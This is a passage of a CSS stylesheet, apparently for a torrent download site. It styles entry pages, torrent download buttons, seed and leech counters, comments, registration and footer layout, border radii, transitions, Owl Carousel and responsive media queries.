    clear: both;
}

.inner-entry__download.entry__info-download
{
    float: none;
}

.inner-entry__online,
.inner-entry__trailer
{
    color: #fff;
    font-size: .9375em;
    padding-top: 8px;
    padding-bottom: 8px;
    width: 100%;
}

.inner-entry__download.entry__info-download,
.inner-entry__online,
.inner-entry__trailer
{
    margin: 6px 0;
	display: inline-block;
}

.inner-entry__content-text
{
    font-size: .875em;
    line-height: 1.5em;
    padding: 15px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.inner-entry__content-text ul,
.inner-entry__content-text ol
{
    padding-top: 8px;
}

.inner-entry__content-text ul li:before
{
    margin-top: .45em;
}

.inner-entry__content-text ul > br,
.inner-entry__content-text ol > br,
.inner-entry__content-text ul + br + br,
.inner-entry__content-text ol + br + br
{
    display: none;
}

.js .ftabs .tabs-b  {display:none;}
.masha_index  {display:none !important;}
.js .ftabs .tabs-b.visible {display:block;}
.ftabs .tabs-sel {background-color:#e4e9ec;}
.ftabs .tabs-sel span {display:inline-block; padding:10px 15px; vertical-align:top; cursor:pointer; font-weight:bold;}
.ftabs .tabs-sel span.current {background-color:#32c24d; color:#FFF;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; 
max-width:100% !important; height:400px; display:block;}
.mejs-container {max-width:100% !important;}
#trailer-box {display:none;}

/* software page */

.inner-entry_simpler .inner-entry__allinfo-wrapper
{
    color: #2a2a2a;
    margin: 15px 15px 0;
}

.inner-entry_simpler .inner-entry__allinfo
{
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.inner-entry_simpler .inner-entry__stat
{
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
}

.inner-entry_simpler .inner-entry__stat a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__info
{
    padding-top: 4px;
}

.inner-entry_simpler .entry__rating-value
{
    background-color: #b8b8b8;
}

.inner-entry_simpler .entry__info-size,
.inner-entry_simpler .inner-entry__bookmark_added
{
    color: #2a2a2a;
}

.inner-entry_simpler .inner-entry__bookmark
{
    vertical-align: top;
}

.inner-entry_simpler .inner-entry__buttons
{
    clear: none;
    margin-left: 0;
    padding-top: 0;
}

.inner-entry_simpler .inner-entry__thanks
{
    float: right;
}

.inner-entry_simpler .inner-entry__download.entry__info-download
{
    margin: 10px 0 0;
}

.inner-entry__share-discuss
{
    background-color: #fbfbfb;
    border-top: 1px solid #e5e5e5;
    padding: 12px 15px;
}

.inner-entry__share
{
    margin: 0 -3px 12px -4px;
}

.inner-entry__discuss
{
    color: #888;
    display: inline-block;
    font-size: .75em;
    position: relative;
}

.inner-entry__discuss:before
{
    content:"\f05a";
	position:absolute;
	font-size:30px;
	font-family:'FontAwesome'; 
    height: 24px;
	color:#00c6f7;
    margin-top: -15px;
    top: 50%;
    left: 0;
	display: none;
}

.inner-entry__discuss span
{
    color: #4a90e2;
    font-size: 1.0833em;
    font-weight: 700;
    text-transform: uppercase;
}

.inner-entry__discuss:hover
{
    color: #888;
}

.inner-entry__discuss:hover span
{
    color: #00c6f7;
}

.inner-entry > .block
{
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 20px;
}

.inner-entry__content-text .ulightbox
{
    display: block;
    padding: 6px 0;
}

/* download buttons */

.inner-entry__download-header
{
    color: #32c24d;
    margin-top: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.download-buttons
{
    padding: 0 15px 2px;
}

.download-torrent
{
    color: #fff;
    display: block;
    max-width: 600px;
    margin: 8px auto 0;
}

.download-torrent
{
    background: #32c24d url('../images/download-button-bg_small.png') no-repeat -8px 50%;
    padding: 12px 8px 10px 64px;
}

.download-torrent.download-torrent_mg
{
    background: #005074;
    background: -moz-linear-gradient(left, #005074 0%, #007898 100%);
    background: -webkit-linear-gradient(left, #005074 0%, #007898 100%);
    background: linear-gradient(to right, #005074 0%, #007898 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005074', endColorstr='#007898', GradientType=1 );
    overflow: hidden;
    position: relative;
}

.download-torrent_mg:before
{
    background: url('../images/mg-button-bg_small.png');
    height: 86px;
    margin-top: -43px;
    top: 50%;
    left: 0;
    width: 100px;
}

.download-torrent:hover
{
    background-color: #2cb145;
    color: #fff;
}

.download-torrent.download-torrent_mg:hover
{
    background: #0a4c69;
    background: -moz-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: -webkit-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: linear-gradient(to right, #0a4c69 0%, #046d89 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a4c69', endColorstr='#046d89', GradientType=1 );
}

.download-torrent__name,
.download-torrent__size,
.download-torrent__file-name,
.download-torrent__total-size
{
    position: relative;
    z-index: 1;
}

.download-torrent__name
{
    display: block;
    font-weight: 700;
    line-height: 18px;
    overflow: hidden;
    max-height: 35px;
    text-transform: uppercase;
}

.download-torrent__size,
.download-torrent__file-name
{
    display: block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.download-torrent_mg .download-torrent__file-name
{
    color: #8cbdc8;
}

.download-torrent__on-wide
{
    display: inline-block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
}

.download-torrent__size
{
    font-size: .875em;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__size
{
    height: auto;
    font-size: .75em;
    margin-top: 6px;
    text-indent: 0;
}

.download-torrent__file-name
{
    color: #b8f8b1;
    font-size: .8125em;
    margin-top: 3px;
}

.download-torrent__total-size
{
    display: block;
    font-size: .75em;
    margin-top: 6px;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__total-size
{
    height: 0;
    margin-top: 0;
    text-indent: -150%;
}

.inner-entry__related
{
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding: 0 15px 25px;
}

.related
{
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
}

.related .recommend__item
{
    display: inline-block;
    vertical-align: top;
}


/**
 * Comments
 */

.comments
{
    background-color: #fff;
}

.comments .pagination
{
    padding-bottom: 12px;
}

.comments .block__title span
{
    border-bottom: 1px solid #aaaaaa;
}

.comment
{
    border-bottom: 1px solid #e5e5e5;
    font-size: .875em;
    margin-top: 13px;
    padding-bottom: 15px;
}

.comment-left
{
    float: left;
}
.report-spam-wrap a {
    display: none;
}
.report-spam-target:hover .report-spam-wrap {
    opacity: 1;
}
.report-spam-target:hover .report-spam-wrap a {
    display: inline;
    margin-right: 10px;
}
.comment-left img,
.comments-add .comment-left img
{
    height: 40px;
    width: 40px;
}

.comment-right
{
    margin-left: 55px;
}
.comment-right__info .type4 .fa{font-size: inherit;}
.comment-right__info .entry__rating { margin: 0;}
.comment__about-author
{
    margin-right: 80px;
}

.comment__author,
.comment__date
{
    display: inline-block;
    vertical-align: top;
}

.comment__author
{
    font-weight: 500;
    overflow: hidden;
    padding-right: 20px;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.comment__date
{
    color: #888;
}

.comment__rating
{
    float: right;
    margin-top: -3px;
    margin-right: -9px;
    white-space: nowrap;
}

.comment__rating-minus,
.comment__rating-plus
{
    display: inline-block;
    height: 20px;
    position: relative;
    vertical-align: top;
    width: 20px;
}

.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after
{
    background-color: #b8b8b8;
    height: 2px;
    top: 9px;
    left: 6px;
    width: 8px;
}

.comment__rating-plus:after
{
    height: 8px;
    top: 6px;
    left: 9px;
    width: 2px;
}

.ratingtypeplusminus
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    font-size: .8571em;
    font-weight: 700;
    line-height: 14px;
    padding: 3px 6px;
    text-align: center;
    vertical-align: top;
}

.comment__text
{
    padding-top: 8px;
    padding-bottom: 8px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.comment__answer,
.comment__rated
{
    color: #888;
    padding-bottom: 8px;
}

.comment__links a
{
    border-bottom: 1px solid #e5e5e5;
    color: #888;
    margin-right: 15px;
    white-space: nowrap;
}

.comment__links a:hover
{
    border-bottom-color: transparent;
    color: #888;
}

.comEnt[style^='width']
{
    margin-left: 0 !important;
    padding-left: 28px;
    position: relative;
}

.comEnt[style^='width']:before
{
    background-color: #d5d5d5;
    height: 8px;
    top: 18px;
    left: 6px;
    width: 8px;
}

body .uauth-small-links
{
    margin: 0;
}

body .uf-tooltip
{
    margin-left: -65px;
    z-index: 1;
}

/**
 * Search page
 */

.search-block__form-submit
{
    font-weight: 500;
    line-height: 18px;
    padding: 10px 8px 11px;
    text-transform: uppercase;
    width: 100%;
}

.search-block .search-block__form-input
{
    line-height: 18px;
    font-size: .9375em;
    padding-top: 9px;
    padding-bottom: 10px;
}

.search-block__count
{
    color: #777;
    font-size: .875em;
    margin-top: 8px;
}

.search-block__count span
{
    font-weight: 500;
}

/**
 * Registration form
 */

.registration-form
{
    margin-left: -15px;
    margin-right: -15px;
    padding: 20px 8px;
}
span#dle-captcha {float: left;margin-right:10px;}
.clr {clear: both;}
.registration-form__title
{
	text-transform: uppercase;
    font-size: 1.375em;
    margin-top: 0;
    margin-bottom: 18px;
}

.registration-form__wrapper
{
    background-color: #fff;
    color: #2a2a2a;
    padding: 20px;
}

.registration-form__field,
.registration-form__avatar
{
    padding-bottom: 10px;
    padding-left: 0;
}

.registration-form__field input,
.registration-form__field textarea
{
    margin-top: 0;
    margin-bottom: 0;
}

.registration-form__avatar
{
    border: 1px solid #e5e5e5;
    padding: 8px 12px;
}

.registration-form__avatar-title
{
    float: left;
    font-size: .875em;
    line-height: 22px;
}

.registration-form__avatar-wrapper
{
    margin-left: 120px;
}

.registration-form__captcha
{
    padding-bottom: 12px;
}

.registration-form__captcha-title
{
    display: block;
    font-size: .9375em;
    line-height: 16px;
    padding-top: 18px;
    padding-bottom: 10px;
}

.registration-form__submit
{
    font-weight: 500;
    padding: 12px 20px;
    text-transform: uppercase;
}

.registration-form__accept-rules
{
    font-size: .875em;
    padding: 15px 8px 0;
}

.registration-form__accept-rules a
{
    color: #fff;
    text-decoration: underline;
}

.registration-form__accept-rules a:hover
{
    text-decoration: none;
}

/**
 * Footer
 */

.footer
{
    background-color: #333;
    color: #7f7f7f;
    margin: 32px -15px 0;
}

.footer a
{
    color: #fff;
}

.footer__first-line
{
    background-color: #292929;
    padding: 12px 20px;
    width: 100%;
}

.footer__left
{
    font-size: .875em;
    padding-left: 60px;
    position: relative;
}

.footer__left:before
{
    height: 45px;
    margin-top: -22px;
    opacity: .15;
    top: 50%;
    left: 0;
    width: 45px;
}

.footer__center
{
    margin-top: 16px;
}

.footer__copy
{
    color: #fff;
    padding-top: 10px;
    text-transform: uppercase;
}

.footer__rights
{
    padding-top: 2px;
    padding-bottom: 8px;
}

.footer__rss,
.footer__sitemap
{
    display: inline-block;
    height: 20px;
    margin-bottom: -5px;
    opacity: .15;
    padding: 5px 0 0 7px;
    position: relative;
    width: 24px;
}

.footer__rss
{
    margin-left: 8px;
}

.footer__rss:hover,
.footer__sitemap:hover
{
    opacity: 1;
}

.footer__rss:before,
.footer__sitemap:before
{
    content:"\f09e";
	font-family:'FontAwesome'; 
    position: static;
}

.footer__sitemap:before
{
    content:"\f0e8";
}

.footer__menu
{
    font-size: .9375em;
}

.footer__menu li
{
    float: left;
    height: 19px;
}

.footer__menu li + li
{
    margin-left: 15px;
}

.footer__menu a
{
    border-bottom: 1px solid #757575;
}

.footer__menu a:hover
{
    border-color: transparent;
}

.footer__right
{
    margin-top: 24px;
}

.footer__second-line
{
    font-size: .75em;
    line-height: 1.25em;
    padding: 16px 20px;
    text-align: justify;
}

.footer__second-line p
{
    margin: 0;
}

/**
 * Scroll top
 */

.scroll-top
{
    display: none;
}


/**
 * Border-radius
 */

button,
.button,
[type='button'],
[type='submit'],
[type='reset'],
[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
.header-bar__profile-menu,
.header-bar__search,
.u-sugglist,
.recommend__item,
.recommend__item-quality,
.recommend__item img, /* Safari fix */
.speedbar,
.entry,
.entry__content-image,
.entry__rating-value,
.block,
.awaiting-entry__wrapper img,
.top-game__wrapper img,
.who-online__total-value,
.ratingtypeplusminus,
select,
.entries-params,
.faq-entry,
.registration-form__wrapper,
.registration-form__avatar,
.bookmark-entry .aspect-ratio,
body .myBtnCont,
.pagination span, .pagination a
{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.another-quality:before,
.search-results__item-title:before,
.comment__respect,
.info-columns,
.profile-search
.control [type='checkbox'] ~ label:after
{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.inner-entry__image img,
.inbox__buttons ul
{
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
}

.awaiting-entry__category,
.top-game__rating,
.addform__file-button
{
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}

.awaiting-entry__year,
.top-game__size,
.select-filter select,
.select-filter .selectr-selected,
.addform__file-delete
{
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.entry__info-categories,
.inner-entry__share-discuss,
.search-results__item:last-child,
.selectr-options-container,
.inbox-message:last-child
{
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
}

.entry__info-download,
.download-torrent,
.comEnt[style^='width']:before,
.entries-params select,
.entries-params .selectr-selected,
.entries-params .selectr-options-container,
.addform__load .preloader,
.addform__load-message,
div[id^='blk'] .myWinLoad,
.profile,
.control [type='radio'] ~ label:before
{
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.main__top-torrents,
ul li:before
{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}


.header-bar__profile-pm
{
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.header-bar__count,
.top-uploader__position,
.switcher label:after,
.profile__buttons .header-bar__profile-pm,
.inbox__buttons .header-bar__profile-pm
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.switcher label:before,
.control [type='radio'] ~ label:after
{
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}

.button_secondary
{
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
}

.header-bar__profile-avatar,
.tab-switch,
.last-post img
{
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.top-game__carousel .owl-prev,
.top-games__nav .owl-prev,
.recommend__items .owl-prev,
.uRelatedEntries .owl-prev
{
    -webkit-border-radius: 15px 0 0 15px;
    -moz-border-radius: 15px 0 0 15px;
    border-radius: 15px 0 0 15px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    -webkit-border-radius: 0 15px 15px 0;
    -moz-border-radius: 0 15px 15px 0;
    border-radius: 0 15px 15px 0;
}

.socials
{
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.top-uploader__image,
.profile__buttons .button
{
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.comment-left img,
.comments-add .comment-left img,
.inbox-message__icon,
.uTd:first-child
{
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.inner-entry__chart-value,
.jp-video-play:before
{
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    border-radius: 24px;
}

.inner-entry__chart,
.profile__avatar .aspect-ratio
{
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    border-radius: 32px;
}

.inner-entry__chart-fixer,
.inner-entry__chart.inner-entry__chart_greater-180:before
{
    -webkit-border-radius: 0 32px 32px 0;
    -moz-border-radius: 0 32px 32px 0;
    border-radius: 0 32px 32px 0;
}

.inner-entry__chart:before
{
    -webkit-border-radius: 32px 0 0 32px;
    -moz-border-radius: 32px 0 0 32px;
    border-radius: 32px 0 0 32px;
}

.inner-entry__chart:after
{
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 34px;
}

.inner-entry__seeds,
.inner-entry__leeches
{
    -webkit-border-radius: 38px;
    -moz-border-radius: 38px;
    border-radius: 38px;
}

.header-bar__profile-name,
.block_categories,
.block__menu_depth-2 li:before,
.block__menu-expand,
.popup__close,
.login-username,
.login-password,
.inner-entry__bookmark,
.comments-add__text-field,
.video-popup__close,
input.selectr-input,
.addform__date select,
.addform__time select,
.addform__date .selectr-selected,
.addform__time .selectr-selected,
.scroll-top,
.addform__set-now
{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/**
 * Box-shadow
 */

.suggest-list,
.loadmore,
body .myBtnCont,
.profile-search
{
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
}

.profile__buttons .profile-pm
{
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
}

.entries-params select,
.entries-params .selectr-selected,
body .myWinCont input[type='text'],
body .myWinCont input[type='password'],
body .myWinCont textarea,
body .myWinCont select,
.myWinCont .codeButtons
{
    -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
}

.header-bar
{
    -webkit-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    -moz-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
}

.entry,
.block,
.bookmark-entry .aspect-ratio,
.faq-entry,
.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
}

.jp-seek-bar,
.jp-volume-bar
{
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
}

.jp-play-bar:after,
.jp-volume-bar-value:after
{
    -webkit-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    -moz-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
}

.u-sugglist,
.registration-form__wrapper,
.entries-params .selectr-options-container
{
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
}

.header-bar__profile-menu,
.xw-plain,
.profile
{
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
}

.inner-entry__seeds,
.inner-entry__leeches,
.control input:checked ~ label:after
{
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
}

.entries-params,
.registration-form
{
    -webkit-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    -moz-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
}

.block_categories,
.select-filter__block select,
.block_info,
.control input[disabled] ~ label:after,
.control input:disabled ~ label:after
{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/**
 * Transitions
 */

.button,
button,
[type='button'],
[type='submit'],
[type='reset'],
.entry__info-download,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.swchItem,
.swchItem1,
.swchItemA,
.swchItemA1,
body .myBtnCont,
.inbox__buttons a,
.switches a,
.switchActive,
.u-menu .u-menuvitem,
.control label:after,
.pagination span, .pagination a
{
    -webkit-transition: background-color .15s, border-color .15s, color .15s;
    -moz-transition: background-color .15s, border-color .15s, color .15s;
    -o-transition: background-color .15s, border-color .15s, color .15s;
    transition: background-color .15s, border-color .15s, color .15s;
}

.tab-switch,
.block__menu > li > a,
.switcher label:before,
.u-menuitemhl .admBarCenter,
.all-smiles figure
{
    -webkit-transition: background-color .15s;
    -moz-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.header__nav.dropdown,
.header-bar__profile-logout,
.header-bar__search-submit,
.tab-content,
.nav-overlay,
.popup__close,
.popup.visible,
.footer__rss,
.footer__sitemap,
.profile-logo,
.inbox__buttons a:before,
.inbox-message__delete,
.u-menu-new-pm:before
{
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
}

.header-bar__profile-menu
{
    -webkit-transition: opacity .2s, -webkit-transform .2s;
    -moz-transition: opacity .2s, -moz-transform .2s;
    -o-transition: opacity .2s, -o-transform .2s;
    transition: opacity .2s, transform .2s;
}

.recommend__item-title
{
    -webkit-transition: opacity .2s, bottom .2s;
    -moz-transition: opacity .2s, bottom .2s;
    -o-transition: opacity .2s, bottom .2s;
    transition: opacity .2s, bottom .2s;
}

.nav-drawer
{
    -webkit-transition: -webkit-transform .25s cubic-bezier(.25, 0, 0, 1);
    -moz-transition: -moz-transform .25s cubic-bezier(.25, 0, 0, 1);
    -o-transition: -o-transform .25s cubic-bezier(.25, 0, 0, 1);
    transition: transform .25s cubic-bezier(.25, 0, 0, 1);
}

.js_accordion-container
{
    -webkit-transition: height .35s, opacity .35s;
    -moz-transition: height .35s, opacity .35s;
    -o-transition: height .35s, opacity .35s;
    transition: height .35s, opacity .35s;
}

.js_accordion-container.expanded
{
    -webkit-transition: height .35s, opacity .5s;
    -moz-transition: height .35s, opacity .5s;
    -o-transition: height .35s, opacity .5s;
    transition: height .35s, opacity .5s;
}

.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -moz-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -o-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    transition: left .2s cubic-bezier(.2, 1, 1, 1);
}

.popup
{
    -webkit-transition: opacity .2s, left 0s .2s;
    -moz-transition: opacity .2s, left 0s .2s;
    -o-transition: opacity .2s, left 0s .2s;
    transition: opacity .2s, left 0s .2s;
}

.popup__scroll-wrapper
{
    -webkit-transition: -webkit-transform .2s;
    -moz-transition: -moz-transform .2s;
    -o-transition: -o-transform .2s;
    transition: transform .2s;
}

.scroll-top
{
    -webkit-transition: opacity .2s, background-color .2s;
    -moz-transition: opacity .2s, background-color .2s;
    -o-transition: opacity .2s, background-color .2s;
    transition: opacity .2s, background-color .2s;
}

.u-menuh .u-menuitemhl,
.u-menuh .u-menuvitem
{
    -webkit-transition: color .2s;
    -moz-transition: color .2s;
    -o-transition: color .2s;
    transition: color .2s;
}

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 */

.owl-carousel
{
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage
{
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-height
{
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-stage-outer
{
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item
{
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled
{
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot
{
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded
{
    display: block;
}

.owl-carousel.owl-loading
{
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden
{
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item
{
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-grab
{
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl
{
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item
{
    float: right;
}

.no-js .owl-carousel
{
    display: block;
}

.owl-carousel .animated
{
    animation-duration: 1000ms;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in
{
    z-index: 0;
}

.owl-carousel .owl-animated-out
{
    z-index: 1;
}

.owl-carousel .fadeOut
{
    animation-name: fadeOut;
}

/* Owl carousel styles */



@-webkit-keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@media only screen and (min-width: 360px)
{

    .header-bar__search-input
    {
        padding-left: 18px;
    }

    .main__top-torrents
    {
        padding: 9px 14px 8px 48px;
    }

    .main__top-torrents:before
    {
        top: -8px;
    }

    .main__top-torrents span
    {
        font-size: 1.2em;
        vertical-align: -1px;
    }

    .entry__info-size
    {
        padding-left: 24px;
    }

    .entry__info-size:before
    {
        content: '\f019';
		font-family:'FontAwesome';
		color: #d5d5d5;
		font-size: 16px;
        margin-top: -8px;
		position: absolute;
        top: 45%;
        left: 0;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        float: right;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 420px)
{

    .info-columns__left
    {
        padding-right: 20px;
        width: 180px;
    }

    .info-columns__right
    {
        margin-left: 180px;
    }

}

@media only screen and (min-width: 450px)
{

    .bookmark-entry
    {
        width: 33.33%;
    }

    .bookmark-entry:nth-child(3)
    {
        margin-top: 0;
    }

    .addform__file-button
    {
        text-align: left;
        width: 190px;
    }

    .addform__file-button .bold
    {
        display: inline;
        float: right;
    }

    .addform__file-name
    {
        padding-left: 202px;
    }

}

@media only screen and (min-width: 480px)
{

    .recommend__item
    {
        width: 29.72%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 5.42%;
    }

    .recommend__item:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .entry__content-image
    {
        float: left;
        margin-left: 15px;
        margin-right: 0;
        width: 140px;
    }

    .entry__content-description
    {
        margin-top: -4px;
        margin-left: 170px;
    }

    .main__left,
    .main__right
    {
        float: left;
        width: 48%;
    }

    .main__right
    {
        margin-left: 4%;
    }

    .main_two-col .main__right
    {
        margin-left: 0;
        width: 100%;
    }

    .main_two-col .block
    {
        float: left;
        margin-left: 4%;
        width: 48%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .popup:before
    {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        width: 0;
    }

    .popup_side-block:before
    {
        content: none;
    }

    .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 100%;
    }

    .inner-entry__image
    {
        float: left;
        margin-top: 12px;
        margin-left: 12px;
        width: 140px;
    }

    .inner-entry__image img,
    .registration-form
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
